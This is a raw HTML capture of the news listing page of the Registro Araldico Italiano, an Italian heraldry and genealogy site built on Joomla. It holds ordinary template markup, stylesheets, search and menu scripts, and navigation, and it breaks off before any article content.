

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.registroaraldico.it/index.php/jaggyblog?start=30
body_size: 90010
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-IT" lang="it-IT"
>
<head>
  <base href="http://www.registroaraldico.it/index.php/jaggyblog" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="araldica, heraldry, genealogy, genealogia, albero, onomastica, antroponimia, genealogical research, coat of arms, stemma, stemmi, scudo,  ricerca di eredi, heirsearch, cognomi, antroponimia, ricerche sul cognome, creazione stemma, creazione stemmi, ricerche successorie, ricerche genealogiche successorie, family tree, family trees, barony titles, barony, noble, noble title, noble titles, creation of coat of arms, ricerca genealogica, genealogia in abruzzo, ricerche genealogiche in abruzzo, genealogy research, arma coniugalis, stemma di fantasia, stemma di famiglia, stemmi di fantasia, stemmi di famiglia, stemma goliardico, stemmi goliardici, stemma ecclesiastico, stemmi ecclesiastici, stemma cardinale, stemma papale, stemma arcivescovo, stemma vescovo, stemma prelato, ecclesiastical coat of arms family crest, familiar coat of arms, badge, insegna, emblema, ex libris, pennone, pennon, standard, stendardo, vessillo, bandiera, flag, guidone, pennant, flying heraldry, stemma di ente, stemma di enti, araldica civica, civic heraldry, collegio araldico, registrazione stemma, registrazione stemmi, registration coat of arms, tartans, tartan, casata, casate, schiatta, rebus, arma parlante, arme parlanti, arma alludente, arme di sovranità, arme feudali, arme di pretensione, imprese, arma di sovranità, ricerche sul cognome, storia del cognome, titolo nobiliare, titoli nobiliari, ordine cavalleresco, ordni cavallereschi, arma matrimoniale, arme matrimoniali, arme commemorative, arma commemorativa, tradizioni, paleografia, genogramma, psicologia transgenerazionale, psicogenealogia, segreti di famiglia, doppia cittadinanza, aire, missing people, genealogy degree, periti in genealogia, sigillo, sigilli, timbro, timbri, stemma commerciale, stemmi commerciali, distinta civiltà, cittadinanza, doppia cittadinanza, cittadinanza italiana, double citizenship, italian citizenship, ricerche araldiche, database araldico, consulenze araldiche, consulenza araldica, ricerca araldica, computo, relationship degree, richiesta di certificati, libro di famiglia, archivio di famiglia, certificates request, family book, family books, family archive, family research, stemma antico, stemma antiquo, i nostri avi, ancestors, ancestor" />
  <meta name="description" content="Sito del Registro Araldico Italiano" />
  <meta name="generator" content="Joomla! - Open Source Content Management  - Version 3.4.1" />
  <title>News</title>
  <link href="http://www.registroaraldico.it/index.php/jaggyblog" rel="canonical" />
  <link href="http://www.registroaraldico.it/index.php/jaggyblog?start=30?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="http://www.registroaraldico.it/index.php/jaggyblog?start=30?format=feed&amp;type=rss&amp;allcomments=1" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/templates/modern_flavor/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://www.registroaraldico.it/components/com_jaggyblog/assets/css/jaggyblog.css" type="text/css" />
  <link rel="stylesheet" href="http://www.registroaraldico.it/components/com_jaggyblog/assets/css/container_box_grey.css" type="text/css" />
  <link rel="stylesheet" href="/media/coalawebsocial/modules/sociallinks/css/cw-default.css" type="text/css" />
  <link rel="stylesheet" href="/media/coalawebsocial/components/sociallinks/themes-icon/cws-circle-fadein/cwsl_style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/themes/dark/rokajaxsearch-theme.css" type="text/css" />
  <style type="text/css">

#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}

        a.flag {font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('/modules/mod_gtranslate/tmpl/lang/16a.png');}
        a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/16.png');}
        a.flag img {border:0;}
        a.alt_flag {font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('/modules/mod_gtranslate/tmpl/lang/alt_flagsa.png');}
        a.alt_flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/alt_flags.png');}
        a.alt_flag img {border:0;}
    
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="http://www.registroaraldico.it/components/com_jaggyblog/assets/js/main.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.ui.sortable.min.js" type="text/javascript"></script>
  <script src="http://www.registroaraldico.it/templates/modern_flavor/js/jquery/jquery-ui-addons.js" type="text/javascript"></script>
  <script src="/media/coalaweb/modules/generic/js/pinimage.js" type="text/javascript"></script>
  <script src="//platform.twitter.com/widgets.js" type="text/javascript" async="async"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'LARGE',
					'safesearch': 'MODERATE',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'http://www.registroaraldico.it/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'http://www.registroaraldico.it/index.php?option=com_search&amp;view=search',
					'uribase': 'http://www.registroaraldico.it/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
  </script>



			<meta name="viewport" content="initial-scale=1.0" />
	
	<link href="http://www.registroaraldico.it/templates/modern_flavor/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>

	<link href="http://www.registroaraldico.it/templates/modern_flavor/css/bootstrap/bootstrap-default-min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.registroaraldico.it/templates/modern_flavor/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="http://www.registroaraldico.it/templates/modern_flavor/css/font-awesome/css/font-awesome.min.css">
	

<!-- Css and js addons for vertex features -->	
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Oswald" />
<style type="text/css">  .module_round_box_outer, #s5_above_body, #s5_below_body { font-size:1.2em !important; }  #s5_component_wrap { font-size:1.3em !important; } /* MAX IMAGE WIDTH */img {  height:auto !important;   max-width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */  }#map_canvas img, .gm-style img { max-width:none !important; }.full_width { width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */ }.S5_submenu_itemTablet{ background:none !important; } #s5_right_wrap, #s5_left_wrap, #s5_right_inset_wrap, #s5_left_inset_wrap, #s5_right_top_wrap, #s5_left_top_wrap, #s5_right_bottom_wrap, #s5_left_bottom_wrap { width:100% !important; }  #s5_right_wrap { width:0% !important; } #s5_right_inset_wrap { width:100% !important; }   #s5_right_column_wrap { width:15% !important; margin-left:-15% !important; } #s5_left_column_wrap { width:0% !important; } #s5_center_column_wrap_inner { margin-right:30% !important; margin-left:0% !important; }  #s5_responsive_mobile_drop_down_wrap input { width:96% !important; } #s5_responsive_mobile_drop_down_search input { width:100% !important; }  @media screen and (max-width: 750px){ body { height:100% !important; position:relative !important;  padding-bottom:48px !important;  } #s5_responsive_menu_button { display:block !important; }  }  @media screen and (max-width: 970px){ #subMenusContainer .S5_subtext { width:85%; } }   #s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar { background:#0B0B0B; background: -moz-linear-gradient(top, #272727 0%, #0B0B0B 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#272727), color-stop(100%,#0B0B0B)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Opera11.10+ */ background: -ms-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* IE10+ */ background: linear-gradient(top, #272727 0%,#0B0B0B 100%); /* W3C */   font-family: Oswald !important; } .s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate { font-family: Oswald !important; } .s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover { background:#0B0B0B !important; } #s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a { font-family: Oswald !important; color:#FFFFFF !important; } #s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first { color:#BBBABA !important; } .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button { background:#BBBABA !important; } #s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap { color:#FFFFFF !important; } #s5_responsive_mobile_toggle_click_menu span { border-right:solid 1px #272727; } #s5_responsive_mobile_toggle_click_menu { border-right:solid 1px #0B0B0B; } #s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a { border-left:solid 1px #272727; } #s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll { border-left:solid 1px #0B0B0B; } .s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover { background:#272727; } #s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner { background:#272727; } .s5_wrap { max-width:1300px !important; }                        </style><script type="text/javascript"> </script>
<script type="text/javascript" src="http://www.registroaraldico.it/templates/modern_flavor/js/core/s5_flex_menu-min.js"></script>
<link rel="stylesheet" href="http://www.registroaraldico.it/templates/modern_flavor/css/s5_flex_menu.css" type="text/css" />
<link rel="stylesheet" href="http://www.registroaraldico.it/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="http://www.registroaraldico.it/templates/system/css/general.css" type="text/css" />

<link href="http://www.registroaraldico.it/templates/modern_flavor/css/template_default.css" rel="stylesheet" type="text/css" />

<link href="http://www.registroaraldico.it/templates/modern_flavor/css/template.css" rel="stylesheet" type="text/css" />


<link href="http://www.registroaraldico.it/templates/modern_flavor/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="http://www.registroaraldico.it/templates/modern_flavor/css/editor.css" rel="stylesheet" type="text/css" />

<link href="http://www.registroaraldico.it/templates/modern_flavor/css/thirdparty.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Crimson+Text" />

<link href="http://www.registroaraldico.it/templates/modern_flavor/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="http://www.registroaraldico.it/templates/modern_flavor/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.registroaraldico.it/templates/modern_flavor/js/multibox/overlay.js"></script>
<script type="text/javascript" src="http://www.registroaraldico.it/templates/modern_flavor/js/multibox/multibox.js"></script>

<script type="text/javascript" src="http://www.registroaraldico.it/templates/modern_flavor/js/core/s5_font_adjuster-min.js"></script>


	<link rel="stylesheet" type="text/css" href="http://www.registroaraldico.it/templates/modern_flavor/css/core/s5_responsive_bars-min.css" />
	<link href="http://www.registroaraldico.it/templates/modern_flavor/css/core/s5_responsive_hide_classes-min.css" rel="stylesheet" type="text/css" />
	<style type="text/css"> @media screen and (min-width: 650px){.s5_responsive_mobile_sidebar_show_ltr {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_ltr {margin-left:400px !important;}.s5_responsive_mobile_sidebar_show_rtl {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_rtl {margin-right:400px !important;}#s5_responsive_mobile_sidebar_inner1 {width:400px !important;}}</style>


	<link rel="stylesheet" type="text/css" href="http://www.registroaraldico.it/templates/modern_flavor/css/s5_responsive.css" />
	
	

<link rel="stylesheet" type="text/css" href="http://www.registroaraldico.it/templates/modern_flavor/css/custom.css" />	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'easeOutCirc',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	

	

<!-- Resize column function -->	

<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	

<!-- Additional scripts to load inside of the header -->


<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Alegreya" />

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Jim Nightshade" />

<style type="text/css"> 
body {font-family: 'Crimson Text',Helvetica,Arial,Sans-Serif ;} 

#s5_nav li .s5_level1_span2 a {
font-family: Alegreya;
}

.s5_mod_h3, #s5_component_wrap h2, #s5_component_wrap h3, .slideInfoZone h2 {
font-family: Jim Nightshade;
}

#s5_component_wrap h2, #cboxContent a, #s5_main_modules_wrap a, .s5_h3_first {
color:#790B0B;
}

ul.menu li.current a, #s5_accordion_menu #current a, #current span.s5_accordion_menu_left a.mainlevel, #s5_accordion_menu h3:hover span, #s5_accordion_menu h3:hover, #s5_accordion_menu h3.s5_am_open, .module_round_box ul.menu li a:hover, .btn-link {
color:#790B0B !important;
}

.module_round_box-highlight, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .btn-primary {
background:#790B0B;
}

#s5_nav li .s5_level1_span2 a, a, #s5_top_row1 .module_round_box a {
color:#FAA84A;
}

#subMenusContainer .S5_submenu_item:hover a {
color:#FAA84A !important;
}

#s5_top_bar_gradient, #s5_footer_area1, .button, .readon, p.readmore a, li.pagenav-next, li.pagenav-prev, #s5_responsive_modile_drop_down_wrap .button, #s5_button_frame  ul li.s5_ts_active a {
background: #4B0101; /* Old browsers */
background: -moz-linear-gradient(top, #770101 0%, #4B0101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#770101), color-stop(100%,#4B0101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #770101 0%,#4B0101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #770101 0%,#4B0101 100%); /* Opera11.10+ */
background: -ms-linear-gradient(top, #770101 0%,#4B0101 100%); /* IE10+ */
background: linear-gradient(top, #770101 0%,#4B0101 100%); /* W3C */
-pie-background: linear-gradient(top, #770101 0%,#4B0101 100%); /* IE */
}

#s5_button_frame {
border-bottom:solid 4px #4B0101;
}





.S5_parent_subtext {
display:none;
}
#s5_nav li {
height:38px;
}

/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Crimson Text',Helvetica,Arial,Sans-Serif ;} 
	
.s5_wrap{width:96%;}	

#cboxLoadedContent {
padding-bottom:30px;
}
</style>
</head>

<body id="s5_body">

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Call mobile sidebar -->

<!-- Call top bar for mobile devices if layout is responsive -->	
	
	<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	
	<div id="s5_responsive_mobile_top_bar_spacer"></div>

	<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->
	<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">

		<div id="s5_responsive_mobile_top_bar" class="s5_responsive_mobile_bar_light">

				<div id="s5_responsive_mobile_toggle_click_menu" style="display:block;">
					<span></span>
				</div>
				
									<div id="s5_responsive_mobile_bar_active">
						<span>
							News						</span>
					</div>
								
				<div id="s5_responsive_mobile_toggle_click_login" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_register" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_search" style="display:block;float:right">
					<span></span>
				</div>

			<div style="clear:both;height:0px"></div>
			
		</div>

		<div id="s5_responsive_mobile_drop_down_wrap" class="s5_responsive_mobile_drop_down_wrap_loading">
			<div id="s5_responsive_mobile_drop_down_menu">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
											
<ul class="menu">
<li class="item-101"><a href="/index.php" >Home</a></li><li class="item-142"><a href="/index.php/il-registro" >Il Registro</a></li><li class="item-139"><a href="/index.php/costi" >Costi</a></li><li class="item-133"><a href="/index.php/nozioni" >Nozioni</a></li><li class="item-140"><a href="/index.php/legenda" >Legenda</a></li><li class="item-104 current active"><a href="/index.php/jaggyblog" >News</a></li><li class="item-188"><a href="/index.php/faq" >FAQ</a></li><li class="item-187"><a href="/index.php/video" >Video</a></li><li class="item-141"><a href="/index.php/contatti" >Contatti</a></li><li class="item-137"><a href="/index.php/links" target="_blank" >Links</a></li></ul>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_search">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
										  						<form method="post" action="http://www.registroaraldico.it/">
							<input type="text" onfocus="if (this.value=='Cerca...') this.value='';" onblur="if (this.value=='') this.value='Cerca...';" value="Cerca..." id="s5_responsive_mobile_search" name="searchword" />
							<input type="hidden" value="search" name="task" />
							<input type="hidden" value="com_search" name="option" />
							<input type="hidden" value="1" name="Itemid" />
						</form>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_login">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_login_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
					
			<div id="s5_responsive_mobile_drop_down_register">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_register_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
							
		</div>

	</div>

	<script type="text/javascript">
		var s5_responsive_trigger = 750;
		var s5_responsive_login_url = "";
		var s5_responsive_register_url = "";
		var s5_responsive_layout = "dropdowns";
	</script>
	<script type="text/javascript" src="http://www.registroaraldico.it/templates/modern_flavor/js/core/s5_responsive_mobile_bar-min.js"></script>
	

<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->

<!-- Floating Menu Spacer -->

<!-- Body Padding Div Used For Responsive Spacing -->		
<div id="s5_body_padding">


	<!-- Header -->			
	
						
		<div id="s5_header_area1">		
		<div id="s5_header_area2" class="s5_wrap">	
		<div id="s5_header_area_inner">					
			<div id="s5_header_wrap">

				<div id="s5_logo_wrap">
				<div id="s5_logo_wrap_inner">
											<img alt="logo" src="http://www.registroaraldico.it/templates/modern_flavor/images/s5_logo.png" id="s5_logo" onclick="window.document.location.href='http://www.registroaraldico.it/'" />
									</div>
				</div>
				
				<div style="clear:both; height:0px"></div>			
			</div>
		</div>
		</div>
		</div>
	<!-- End Header -->	
	
	<div style="clear:both; height:0px"></div>	
				
			<div id="s5_menu_wrap">
		<div id="s5_menu_wrap_inner">
			<ul id='s5_nav' class='menu'><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php'><span onclick='window.document.location.href="/index.php"'>Home</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/il-registro'><span onclick='window.document.location.href="/index.php/il-registro"'>Il Registro</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/costi'><span onclick='window.document.location.href="/index.php/costi"'>Costi</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/nozioni'><span onclick='window.document.location.href="/index.php/nozioni"'>Nozioni</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/legenda'><span onclick='window.document.location.href="/index.php/legenda"'>Legenda</span></a></span></span></li><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/jaggyblog'><span onclick='window.document.location.href="/index.php/jaggyblog"'>News</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/faq'><span onclick='window.document.location.href="/index.php/faq"'>FAQ</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/video'><span onclick='window.document.location.href="/index.php/video"'>Video</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/index.php/contatti'><span onclick='window.document.location.href="/index.php/contatti"'>Contatti</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a   href='/index.php/links' onclick='this.removeAttribute("href")' target='_blank'><span onclick='window.open("/index.php/links")'>Links</span></a></span></span></li></ul>			<div style="clear:both; height:0px"></div>	
		</div>
		</div>
		
	<div id="s5_responsive_wrap">
	
	<div id="s5_menu_gap"></div>
	
	<div id="s5_top_bar_wrap" class="s5_wrap">
	
		<div id="s5_top_bar1">
		<div id="s5_top_bar2">
		<div id="s5_top_bar3">
		
			<div id="s5_top_bar_gradient">
			<div id="s5_top_bar_static">
			
								
									<div id="s5_search_wrap">
								<div class="moduletable_ms1">
			<form name="rokajaxsearch" id="rokajaxsearch" class="dark" action="http://www.registroaraldico.it/" method="get">
<div class="rokajaxsearch _ms1">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
		</div>
	
					</div>
								
								
									<div id="fontControls"></div>
								
			</div>
			</div>
			
		</div>
		</div>
		</div>
	
	</div>
		
	<div id="s5_main_modules_wrap" class="s5_wrap">
	
	<!-- Top Row1 -->	
			<!-- End Top Row1 -->	
		
			
	<!-- Top Row2 -->	
			<!-- End Top Row2 -->
	
	
	
	<!-- Top Row3 -->	
			<!-- End Top Row3 -->	
		
			
	<!-- Center area -->	
				<div id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner">
		
		<!-- Above Columns Wrap -->	
						<div id="s5_above_columns_wrap1">	
			<div id="s5_above_columns_wrap2">
			<div id="s5_above_columns_inner">

					
													<div id="s5_above_columns_1" class="s5_float_left" style="width:50%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-black">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">News </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer-black">
						<ul class="nav menu">
<li class="item-129"><a href="/index.php/news" >News</a></li><li class="item-130"><a href="/index.php/regole" >Regole</a></li><li class="item-131"><a href="/index.php/articoli" >Articoli</a></li><li class="item-132"><a href="/index.php/comunicazioni" >Comunicazioni</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
												
												
												
													<div id="s5_above_columns_6" class="s5_float_left" style="width:50%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-black">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Ultimi </span><span class="s5_h3_last"> inserimenti</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer-black">
						<ul class="latestnews-black">
